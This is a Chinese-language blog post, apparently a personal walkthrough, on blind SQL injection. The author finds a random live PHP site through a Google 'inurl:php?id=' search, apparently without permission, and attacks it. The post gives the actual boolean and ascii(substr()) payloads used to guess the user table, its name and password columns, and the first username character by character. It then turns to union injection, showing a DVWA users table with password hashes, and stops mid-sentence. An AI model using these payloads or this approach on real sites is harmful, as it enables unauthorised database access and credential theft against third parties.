老办法,打开google搜一下,inurl:php?id=,抓来一个试试。。。。

单引号测试,果然有发现
错误类型为
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1

用and (select count(*) from table)>0 %23测试吧
试试?id=8' and (select count(*) from user)>0 %23,看看是不是有user表,通常是admin,users之类的,果然猜到了

接下来猜测列名 ?id=8' and (select count(name) from user)>0 %23,也没报错,那就是有name这个字段了,同样的方法猜出password字段

接下来猜测name里面的数据,从第一位猜起,?id=8' and ascii(substr((select name from user),1,1))>114 %23,substr(str,start,length)为从哪开始取字符串,长度为length,
没报错,试试115
刚开始我以为也没报错,可是试到了128都没反应,原来是在115的时候已经错了,这时候的错误反应为重定向了主页面,url变成了index.php,所以第一个字符的ascii是115,也就是s,剩下的就是时间问题了,一共有四个字符,当substr((select name from user),5,1)开始设为第5个字符的时候又会重定向到首页,说明name字段结束了
ps:用ascii(substr((select * from someone),1,1))>xx 的时候如果要查询的字段有多条的话不适用,可以修改为ascii(substr((select columnname from database.tablename order by id 0,1),1,1))>xx,另一篇日记详细将这个姿势(推荐用这个姿势),还可以用union注入,例如users表中数据如下
+---------+------------+-----------+---------+----------------------------------+---------------------------------+
| user_id | first_name | last_name | user | password | avatar |
+---------+------------+-----------+---------+----------------------------------+---------------------------------+
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | dvwa/hackable/users/admin.jpg |
| 2 | Gordon | Brown | gordonb | e99a18c428cb38d5f260853678922e03 | dvwa/hackable/users/gordonb.jpg |
| 3 | Hack | Me | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b | dvwa/hackable/users/1337.jpg |
| 4 | Pablo | Picasso | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 | dvwa/hackable/users/pablo.jpg |
| 5 | Bob | Smith | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 | dvwa/hackable/users/smithy.jpg |
+---------+------------+-----------+---------+----------------------------------+---------------------------------+
则回显